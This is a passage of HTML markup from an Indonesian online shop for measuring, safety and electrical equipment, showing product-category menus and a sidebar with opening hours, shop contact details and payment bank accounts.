<option class='labdrop' title='Fiber Optic' value='https://www.karyanusatama.co.id/search/label/Fiber%20Optic?&amp;max-results=7'>
Fiber Optic
<span class='labcount'>48</span>
</option>
<option class='labdrop' title='Frequency Counter' value='https://www.karyanusatama.co.id/search/label/Frequency%20Counter?&amp;max-results=7'>
Frequency Counter
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Gas Analizer' value='https://www.karyanusatama.co.id/search/label/Gas%20Analizer?&amp;max-results=7'>
Gas Analizer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Gas Detector' value='https://www.karyanusatama.co.id/search/label/Gas%20Detector?&amp;max-results=7'>
Gas Detector
<span class='labcount'>26</span>
</option>
<option class='labdrop' title='GERBER' value='https://www.karyanusatama.co.id/search/label/GERBER?&amp;max-results=7'>
GERBER
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='GPS' value='https://www.karyanusatama.co.id/search/label/GPS?&amp;max-results=7'>
GPS
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='grounding' value='https://www.karyanusatama.co.id/search/label/grounding?&amp;max-results=7'>
grounding
<span class='labcount'>568</span>
</option>
<option class='labdrop' title='Hammer Tester' value='https://www.karyanusatama.co.id/search/label/Hammer%20Tester?&amp;max-results=7'>
Hammer Tester
<span class='labcount'>74</span>
</option>
<option class='labdrop' title='Hearing Protection' value='https://www.karyanusatama.co.id/search/label/Hearing%20Protection?&amp;max-results=7'>
Hearing Protection
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Helm Climbing' value='https://www.karyanusatama.co.id/search/label/Helm%20Climbing?&amp;max-results=7'>
Helm Climbing
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='High Voltage' value='https://www.karyanusatama.co.id/search/label/High%20Voltage?&amp;max-results=7'>
High Voltage
<span class='labcount'>207</span>
</option>
<option class='labdrop' title='Humidity Meter' value='https://www.karyanusatama.co.id/search/label/Humidity%20Meter?&amp;max-results=7'>
Humidity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='ICOM' value='https://www.karyanusatama.co.id/search/label/ICOM?&amp;max-results=7'>
ICOM
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Jaket Pelampung' value='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung?&amp;max-results=7'>
Jaket Pelampung
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Kabel' value='https://www.karyanusatama.co.id/search/label/Kabel?&amp;max-results=7'>
Kabel
<span class='labcount'>70</span>
</option>
<option class='labdrop' title='Kompas' value='https://www.karyanusatama.co.id/search/label/Kompas?&amp;max-results=7'>
Kompas
<span class='labcount'>59</span>
</option>
<option class='labdrop' title='la' value='https://www.karyanusatama.co.id/search/label/la?&amp;max-results=7'>
la
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Lampu Baecon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon?&amp;max-results=7'>
Lampu Baecon
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Lampu Beacon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon?&amp;max-results=7'>
Lampu Beacon
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Lampu Emergency' value='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency?&amp;max-results=7'>
Lampu Emergency
<span class='labcount'>328</span>
</option>
<option class='labdrop' title='Lampu Explosion Proof' value='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof?&amp;max-results=7'>
Lampu Explosion Proof
<span class='labcount'>301</span>
</option>
<option class='labdrop' title='Lampu Indikator' value='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator?&amp;max-results=7'>
Lampu Indikator
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='LAMPU MENARA / TOWER LAMP' value='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP?&amp;max-results=7'>
LAMPU MENARA / TOWER LAMP
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='lampu Rotary' value='https://www.karyanusatama.co.id/search/label/lampu%20Rotary?&amp;max-results=7'>
lampu Rotary
<span class='labcount'>558</span>
</option>
<option class='labdrop' title='Lampu Signal' value='https://www.karyanusatama.co.id/search/label/Lampu%20Signal?&amp;max-results=7'>
Lampu Signal
<span class='labcount'>47</span>
</option>
<option class='labdrop' title='Lampu Sirine' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine?&amp;max-results=7'>
Lampu Sirine
<span class='labcount'>238</span>
</option>
<option class='labdrop' title='Lampu Sodium' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium?&amp;max-results=7'>
Lampu Sodium
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Lampu SON-T Philips' value='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips?&amp;max-results=7'>
Lampu SON-T Philips
<span class='labcount'>29</span>
</option>
<option class='labdrop' title='Lampu Sorot' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot?&amp;max-results=7'>
Lampu Sorot
<span class='labcount'>60</span>
</option>
<option class='labdrop' title='Lampu TL' value='https://www.karyanusatama.co.id/search/label/Lampu%20TL?&amp;max-results=7'>
Lampu TL
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='list' value='https://www.karyanusatama.co.id/search/label/list?&amp;max-results=7'>
list
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mesin Listrik' value='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik?&amp;max-results=7'>
Mesin Listrik
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='Meteran' value='https://www.karyanusatama.co.id/search/label/Meteran?&amp;max-results=7'>
Meteran
<span class='labcount'>82</span>
</option>
<option class='labdrop' title='Micrometer' value='https://www.karyanusatama.co.id/search/label/Micrometer?&amp;max-results=7'>
Micrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mini Sirine' value='https://www.karyanusatama.co.id/search/label/Mini%20Sirine?&amp;max-results=7'>
Mini Sirine
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='Moisture Meter' value='https://www.karyanusatama.co.id/search/label/Moisture%20Meter?&amp;max-results=7'>
Moisture Meter
<span class='labcount'>185</span>
</option>
<option class='labdrop' title='Moisture Tester' value='https://www.karyanusatama.co.id/search/label/Moisture%20Tester?&amp;max-results=7'>
Moisture Tester
<span class='labcount'>69</span>
</option>
<option class='labdrop' title='Multimeter' value='https://www.karyanusatama.co.id/search/label/Multimeter?&amp;max-results=7'>
Multimeter
<span class='labcount'>127</span>
</option>
<option class='labdrop' title='Ombrometer' value='https://www.karyanusatama.co.id/search/label/Ombrometer?&amp;max-results=7'>
Ombrometer
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Panel Analog' value='https://www.karyanusatama.co.id/search/label/Panel%20Analog?&amp;max-results=7'>
Panel Analog
<span class='labcount'>80</span>
</option>
<option class='labdrop' title='Parameter' value='https://www.karyanusatama.co.id/search/label/Parameter?&amp;max-results=7'>
Parameter
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Penangkal Petir' value='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir?&amp;max-results=7'>
Penangkal Petir
<span class='labcount'>148</span>
</option>
<option class='labdrop' title='Penetrometer' value='https://www.karyanusatama.co.id/search/label/Penetrometer?&amp;max-results=7'>
Penetrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Perangkat Listrik' value='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik?&amp;max-results=7'>
Perangkat Listrik
<span class='labcount'>1057</span>
</option>
<option class='labdrop' title='Photo Cell' value='https://www.karyanusatama.co.id/search/label/Photo%20Cell?&amp;max-results=7'>
Photo Cell
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Power Supply' value='https://www.karyanusatama.co.id/search/label/Power%20Supply?&amp;max-results=7'>
Power Supply
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='PREASURE MAGNEHELIC' value='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC?&amp;max-results=7'>
PREASURE MAGNEHELIC
<span class='labcount'>203</span>
</option>
<option class='labdrop' title='pres' value='https://www.karyanusatama.co.id/search/label/pres?&amp;max-results=7'>
pres
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Protector' value='https://www.karyanusatama.co.id/search/label/Protector?&amp;max-results=7'>
Protector
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Racket Puller' value='https://www.karyanusatama.co.id/search/label/Racket%20Puller?&amp;max-results=7'>
Racket Puller
<span class='labcount'>18</span>
</option>
<option class='labdrop' title='Refractometer' value='https://www.karyanusatama.co.id/search/label/Refractometer?&amp;max-results=7'>
Refractometer
<span class='labcount'>23</span>
</option>
<option class='labdrop' title='safety' value='https://www.karyanusatama.co.id/search/label/safety?&amp;max-results=7'>
safety
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Safety Goggles' value='https://www.karyanusatama.co.id/search/label/Safety%20Goggles?&amp;max-results=7'>
Safety Goggles
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Safety Lainya' value='https://www.karyanusatama.co.id/search/label/Safety%20Lainya?&amp;max-results=7'>
Safety Lainya
<span class='labcount'>140</span>
</option>
<option class='labdrop' title='Sarung Tangan Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik?&amp;max-results=7'>
Sarung Tangan Anti Listrik
<span class='labcount'>132</span>
</option>
<option class='labdrop' title='Senter' value='https://www.karyanusatama.co.id/search/label/Senter?&amp;max-results=7'>
Senter
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='Sepatu Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik?&amp;max-results=7'>
Sepatu Anti Listrik
<span class='labcount'>123</span>
</option>
<option class='labdrop' title='siren' value='https://www.karyanusatama.co.id/search/label/siren?&amp;max-results=7'>
siren
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Sirine' value='https://www.karyanusatama.co.id/search/label/Sirine?&amp;max-results=7'>
Sirine
<span class='labcount'>667</span>
</option>
<option class='labdrop' title='Sirine Bandara' value='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara?&amp;max-results=7'>
Sirine Bandara
<span class='labcount'>630</span>
</option>
<option class='labdrop' title='Sirine Engkol' value='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol?&amp;max-results=7'>
Sirine Engkol
<span class='labcount'>100</span>
</option>
<option class='labdrop' title='Sirine Ex-Proof' value='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof?&amp;max-results=7'>
Sirine Ex-Proof
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Sirine Multitone' value='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone?&amp;max-results=7'>
Sirine Multitone
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Sirine Q-Light' value='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light?&amp;max-results=7'>
Sirine Q-Light
<span class='labcount'>214</span>
</option>
<option class='labdrop' title='Smart Sensor' value='https://www.karyanusatama.co.id/search/label/Smart%20Sensor?&amp;max-results=7'>
Smart Sensor
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Sonar Fish Finder' value='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder?&amp;max-results=7'>
Sonar Fish Finder
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Spectrometers' value='https://www.karyanusatama.co.id/search/label/Spectrometers?&amp;max-results=7'>
Spectrometers
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Spectrum Analyzer' value='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer?&amp;max-results=7'>
Spectrum Analyzer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Stabilizer' value='https://www.karyanusatama.co.id/search/label/Stabilizer?&amp;max-results=7'>
Stabilizer
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Steiner' value='https://www.karyanusatama.co.id/search/label/Steiner?&amp;max-results=7'>
Steiner
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Stick Grounding' value='https://www.karyanusatama.co.id/search/label/Stick%20Grounding?&amp;max-results=7'>
Stick Grounding
<span class='labcount'>1239</span>
</option>
<option class='labdrop' title='su' value='https://www.karyanusatama.co.id/search/label/su?&amp;max-results=7'>
su
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Tandu Dan Perahu Karet' value='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet?&amp;max-results=7'>
Tandu Dan Perahu Karet
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Tang Hidrolik' value='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik?&amp;max-results=7'>
Tang Hidrolik
<span class='labcount'>79</span>
</option>
<option class='labdrop' title='Telescopic Hotstick' value='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick?&amp;max-results=7'>
Telescopic Hotstick
<span class='labcount'>319</span>
</option>
<option class='labdrop' title='Temperature' value='https://www.karyanusatama.co.id/search/label/Temperature?&amp;max-results=7'>
Temperature
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Teropong Bushnell' value='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell?&amp;max-results=7'>
Teropong Bushnell
<span class='labcount'>150</span>
</option>
<option class='labdrop' title='Theodolite' value='https://www.karyanusatama.co.id/search/label/Theodolite?&amp;max-results=7'>
Theodolite
<span class='labcount'>64</span>
</option>
<option class='labdrop' title='Thickness Gauge' value='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge?&amp;max-results=7'>
Thickness Gauge
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Timbangan Digital' value='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital?&amp;max-results=7'>
Timbangan Digital
<span class='labcount'>205</span>
</option>
<option class='labdrop' title='Toa Speaker' value='https://www.karyanusatama.co.id/search/label/Toa%20Speaker?&amp;max-results=7'>
Toa Speaker
<span class='labcount'>10</span>
</option>
<option class='labdrop' title='Vibration Meter' value='https://www.karyanusatama.co.id/search/label/Vibration%20Meter?&amp;max-results=7'>
Vibration Meter
<span class='labcount'>14</span>
</option>
<option class='labdrop' title='Voltage Detector' value='https://www.karyanusatama.co.id/search/label/Voltage%20Detector?&amp;max-results=7'>
Voltage Detector
<span class='labcount'>258</span>
</option>
<option class='labdrop' title='Webbing Lifting' value='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting?&amp;max-results=7'>
Webbing Lifting
<span class='labcount'>1</span>
</option>
</select>
</div>
</div>
</div></div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Jam Operasional</h2>
<div class='widget-content'>
Senin - Sabtu | 08.00 - 17.00 WIB<br />
Marketing Office :
<a href="telp:+6285740767348"><br />Telp:_085740763748<br /></a>
Menyediakan berbagai macam produk dari alat ukur, alat safety,
 alat teknik, alat listrik, dan lain sebagainya<br />
Siska Sutama<br />
<a href="https://bit.ly/2RJPqMQ
">@Chatting_WhatsApp</a><br />
Email :<br />
<a href="mailto:risiskalestari2@gmail.com">risiskalestari2@gmail.com</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Rekening Pembayaran</h2>
<div class='widget-content'>
<div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;">Pembayaran melalui Bank berikut :</span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0970471961</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :900-00-2380699-6</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0216676870</b></span></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Terjamin dan Terpercaya</h2>
<div class='widget-content'>
<center><a
 href="#" target="_blank"><img 
src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKe3mToiuCRLsT-PSq9hoiR1oC612yGS2GD64gdHa-FtubhwCZo-iurQmlRDDPz1rbxqwB4G8-jxrH_GzljtppyYZcdRjr0sJm38pauswYDyZL5ByDnkeLJMyeZNPI4Q-mvbQHmhnbBhQ/s1600/widget.jpg"
 title="POLISIINTERNET.COM" width="291" height="191" 
/></a
></center>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Label Produk</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Access%20Control'>Access Control</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Adapters'>Adapters</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency'>Alarm Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody'>Alarm Melody</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'>Alat Kapal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium'>Alat Laboratorium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan'>Alat Pemetaan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Safety'>Alat Safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Selam'>Alat Selam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya'>Alat Survey Lainya</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya'>Alat Ukur lainya</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ALTIMETER'>ALTIMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Aneka%20Tang'>Aneka Tang</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Anemometer'>Anemometer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Audio%20Generator'>Audio Generator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu'>Ballas Lampu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/BAROMETER'>BAROMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Body%20Harness'>Body Harness</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Breath%20Tester'>Breath Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cable%20Tester'>Cable Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Calibrator'>Calibrator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CCTV%20System'>CCTV System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chain%20Block'>Chain Block</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter'>Chlorophil Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/clamp'>clamp</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter'>Clamp Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CLINOMETER'>CLINOMETER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter'>Conductivity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Crimping%20Tool'>Crimping Tool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Current%20Transformer'>Current Transformer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cutting%20Tool'>Cutting Tool</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope'>Digital Oscilloscope</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level'>Digital Soun Level</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel'>Digital Sound 
Level</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level'>Digital Sound Level</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer'>Digital Thermometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/e'>e</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'>EMF Field Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ETSWING'>ETSWING</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Eyewash'>Eyewash</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Fiber%20Optic'>Fiber Optic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter'>Frequency Counter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer'>Gas Analizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Detector'>Gas Detector</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GERBER'>GERBER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GPS'>GPS</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/grounding'>grounding</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester'>Hammer Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hearing%20Protection'>Hearing Protection</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Helm%20Climbing'>Helm Climbing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/High%20Voltage'>High Voltage</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Humidity%20Meter'>Humidity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ICOM'>ICOM</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung'>Jaket Pelampung</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kabel'>Kabel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kompas'>Kompas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/la'>la</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon'>Lampu Baecon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon'>Lampu Beacon</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency'>Lampu Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof'>Lampu Explosion Proof</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator'>Lampu Indikator</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP'>LAMPU MENARA / TOWER LAMP</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary'>lampu Rotary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Signal'>Lampu Signal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine'>Lampu Sirine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium'>Lampu Sodium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips'>Lampu SON-T Philips</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot'>Lampu Sorot</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20TL'>Lampu TL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/list'>list</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'>Mesin Listrik</a>
</span>
<span class='label-size label-size-3'>
